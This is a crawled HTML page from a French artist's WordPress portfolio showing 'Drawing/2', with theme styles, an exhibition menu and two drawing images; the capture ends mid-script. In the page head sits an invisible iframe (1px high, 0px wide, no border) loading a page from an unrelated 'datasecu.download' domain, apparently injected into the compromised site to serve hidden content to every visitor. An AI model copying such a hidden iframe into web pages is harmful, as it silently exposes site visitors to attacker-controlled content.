

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://poizac.com/index.php/work/drawings-2/
body_size: 34898
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="HandheldFriendly" content="true" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://poizac.com/xmlrpc.php">
	<title>Drawing/2</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://poizac.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://poizac.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://poizac.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpoizac.com%2Findex.php%2Fwork%2Fdrawings-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://poizac.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpoizac.com%2Findex.php%2Fwork%2Fdrawings-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://poizac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400,italic,700|Oxygen:300,400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='stylish-style-css' href='http://poizac.com/wp-content/themes/luisa-wp/assets/css/master.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://poizac.com/wp-content/themes/luisa-wp/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://poizac.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://poizac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://poizac.com/index.php/work/drawings-2/" />
<link rel='shortlink' href='http://poizac.com/?p=2421' />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
	<style type="text/css">
					.logo-area .logo,
			.projects-list figure:hover figcaption:after,
			.blog-articles article figure:hover figcaption:after {
				background-color: #688d9b;
			}
											h1, h2, h4,
			.btn,
			.nav-tabs > li > a,
			.panel-title > a,
			.wpcf7 h3,
			.blog-single-feature-image .title-article h1 a,
			.blog-single-feature-image .title-article .details,
			.blog-single-feature-image .title-article .details a,
			.site-content-inner .bottom-single-post .social-section a,
			.site-content-inner .bottom-single-post .social-section span,
			.comment-container .title-comments,
			.comment-container .title-comments a,
			.comment-container ul.comments li.comment .comment-body .comment-reply-link,
			.comment-container ul.comments li.pingback .comment-reply-link,
			.comment-container ul.comments li.comment .comment-body .comment-author .fn a,
			.comment-container ul.comments li.pingback .comment-author .fn a,
			.comment-container ul.comments li.comment .comment-body .comment-metadata a,
			.comment-container ul.comments li.pingback .comment-metadata a,
			.comment-container ul.comments li.comment .comment-body .comment-metadata time,
			.comment-container ul.comments li.pingback .comment-metadata time,
			.comment-respond .comment-reply-title,
			.blog-articles article figure .info h2 a,
			.blog-articles article figure .info .details,
			.blog-articles article figure .info .details a,
			.stylish-caption h3 {
				font-family: Oxygen, sans-serif;
			}
							html body,
			blockquote,
			.form-control,
			input:not([type=submit]),
			textarea,
			.site-content-inner .bottom-single-post .tags-container span,
			site-content-inner .bottom-single-post .tags-container a,
			.wp-caption .wp-caption-text,
			.site-content-inner .author-info h1,
			.comment-container ul.comments li.comment .comment-body .comment-content p,
			.comment-container ul.comments li.pingback .comment-content p {
				font-family: Oxygen, sans-serif;
			}
							em,
			h3, h5, h6,
			input[type=submit],
			.menu-container .menu-additional-information p,
			.filter-container .menu-additional-information p,
			.menu-container .filter-additional-information p,
			.filter-container .filter-additional-information p,
			.menu-container .menu > ul > li > a,
			.filter-container .menu > ul > li > a,
			.menu-container .filter > ul > li > a,
			.filter-container .filter > ul > li > a,
			.menu-container .menu > ul > li ul li a,
			.filter-container .menu > ul > li ul li a,
			.menu-container .filter > ul > li ul li a,
			.filter-container .filter > ul > li ul li a,
			.logo-area .logo a,
			.left-fixed-side .vertical-letter,
			.right-fixed-side .vertical-letter,
			.project-single-content .text-box h1,
			.projects-list figure h2,
			.instagram-area .title h2,
			.page-feature-image h1,
			.footer p,
			.footer a {
				font-family: Oxygen, sans-serif;
			}
			</style>
		<style type="text/css">
			.page-feature-image .divimage,
		.blog-single-feature-image .divimage {
			background-image: url("http://poizac.com/wp-content/uploads/2018/02/Poizac-Draw10.jpg");
		}
		
			.logo-area .logo a,
		.left-fixed-side .vertical-letter,
		.right-fixed-side .vertical-letter,
		.right-fixed-side .filter-icon i,
		.menu-container .menu > ul > li > a,
		.filter-container .menu > ul > li > a,
		.menu-container .filter > ul > li > a,
		.filter-container .filter > ul > li > a {
			color: #191919;
		}
		.cube1, .cube2,
		.menu-icon span,
		.left-fixed-side .menu-button .menu-icon span,
		.left-fixed-side .menu-button .arrow-right .line,
		.left-fixed-side .menu-button .arrow-left .line,
		.left-fixed-side .menu-button .arrow-up .line {
			background-color: #191919;
		}
		.right-fixed-side .filter-icon {
			border-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-left .triangle:after {
			border-right-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-up .triangle:after {
			border-bottom-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-right .triangle:after {
			border-left-color: #191919;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			.projects-list figure:hover figcaption:after {
    top: 3rem;
    bottom: 3rem;
    left: 3rem;
    right: 3rem;
    background: #e9f9ff;
    min-height: 60px;
    max-height: 80px;
    margin-top: auto;
	  margin-bottom: auto;
	background-color: #688d9b;
}

.static-page-area h5{
	display:none;
}

.static-page-area{
	padding-top:0px !important;
}

.social-icons-list ul {
	text-align:center !important;
}

.project-single-content .text-box h2{
	display:none;
}


@media(max-width:768px){
body.menu-is-open .menu-container .menu > ul > li
{margin:15px 0px;}

.menu{
	margin-top:-130px !important;
	}
}

@media(min-width:1024px){.container{width:1024px;}}
		</style>
			<style>
		</style>
</head>
<body id="body" class="wp-singular work-template-default single single-work postid-2421 custom-background wp-theme-luisa-wp ajax-zilla-likes">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<!-- Stylish Logo -->
		<div class="logo-area">
			<div class="logo">
				<a href="http://poizac.com/">
																				</a>
			</div>
		</div>
	
		<!-- Left Fixed Side -->
		<div class="left-fixed-side">
			<div class="vertical-align-center">
								
				<div class="menu-button">
					<a href="#body" data-easing="easeInOutQuint" data-scroll="" data-speed="600" data-url="false" class="arrow-up">
						<span class="triangle"></span>
						<span class="line"></span>
					</a>
					
											<a class="ajax-link arrow-left" href="http://poizac.com/index.php/work/pope/" rel="prev"><span class="triangle"></span><span class="line"></span></a>
										
					<div class="menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
					
											<a class="ajax-link arrow-right" href="http://poizac.com/index.php/work/drawings-3/" rel="next"><span class="line"></span><span class="triangle"></span></a>										
					<div class="vertical-letter text menu"></div>
					
					<div class="vertical-letter text top">Top</div>
					
					<div class="vertical-letter text left">Prev</div>
					
					<div class="vertical-letter text right">Next</div>
				</div>
			</div>
		</div>
	
		<!-- Right Fixed Side -->
		<div class="right-fixed-side">
			<div class="vertical-align-center">
							</div>
		</div>
	
		<!-- Menu Container -->
		<div class="menu-container">
			<div class="menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
			
			<div class="menu-additional-information">
								
							</div>
			
			<div class="menu"><ul id="menu-menu-2" class=""><li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="http://poizac.com/index.php/valles-2/">Vallès 2020</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="http://poizac.com/index.php/valles-1/">Vallès 2018</a></li>
<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="http://poizac.com/index.php/bruxelles/">Bruxelles 2023</a></li>
<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="http://poizac.com/index.php/paris/">Paris 2022</a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://poizac.com/index.php/mac-paris/">Mac Paris 2017</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="http://poizac.com/index.php/painting3/">Painting / 3</a></li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="http://poizac.com/index.php/painting2/">Painting / 2</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="http://poizac.com/index.php/painting1/">Painting / 1</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="http://poizac.com/index.php/drawing/">Drawing</a></li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="http://poizac.com/index.php/numerique/">Numérique</a></li>
<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="http://poizac.com/index.php/volume/">Volume</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="http://poizac.com/index.php/bio/">Bio &#038; Contact</a></li>
</ul></div>			
						
			<div class="menu-icon menu-icon-02">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
			</header><!-- #masthead -->
		
						<!-- Project Single Featured Image -->
			<div class="project-single-feature-image">
				<div class="divimage dzsparallaxer--target" data-speed="4">
					<img src="http://poizac.com/wp-content/uploads/2016/11/banner.jpg" />
				</div>
			</div>
				
	
		
	<!-- Page Content -->
	<div class="site-content" id="content">
		<div class="container-page">
			<div class="row">
				<div class="col-sm-12">
					<div class="site-content-inner">
						<article id="post-2421" class="project-single-content post-2421 work type-work status-publish has-post-thumbnail hentry work-category-dessin">
							<div class="row">
								<div class="col-sm-6 item-appear">
									<div class="text-box">
										<h1 class="entry-title">
											Drawing/2										</h1>
									</div>
								</div>
								
																									<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Draw5.jpg" alt="">
									</div>
																	<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Draw10.jpg" alt="">
									</div>
																
																
																								
																
								<div class="col-sm-6 item-appear"><div class="text-box"><h2>Filed under</h2><div class="categories"><a href="http://poizac.com/index.php/work-category/dessin/" rel="tag">DESSIN</a></div></div></div>								
																							</div>
						</article>
					</div>
				</div>
			</div>
		</div>
	</div>
	


	<div id="colophon" class="footer" role="contentinfo">
		<p>
			OLIVIER POIZAC		</p>
	</div><!-- #colophon -->
</div><!-- #page -->

<div class="sk-spinner-mask"><div class="sk-spinner sk-spinner-wandering-cubes"><div class="sk-cube1"></div><div class="sk-cube2"></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luisa-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/poizac.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/stylishparallax.js" id="stylishparallax-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="infinite-scroll-js-extra">
/* <![CDATA[ */
var stylish_infinite_scroll = {"loading":{"msgText":"Loading more posts&#8230;","finishedMsg":"No more posts to load."},"nextSelector":".nav-previous a","navSelector":".posts-navigation","contentSelector":".blog-articles","itemSelector":".hentry"};
//# sourceURL=infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/jquery.infinitescroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var stylish_main_js = {"home_url":"http://poizac.com","ajax_load":"1","shares":"%s Shares"};
var zilla_likes = {"ajaxurl":"http://poizac.com/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://poizac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
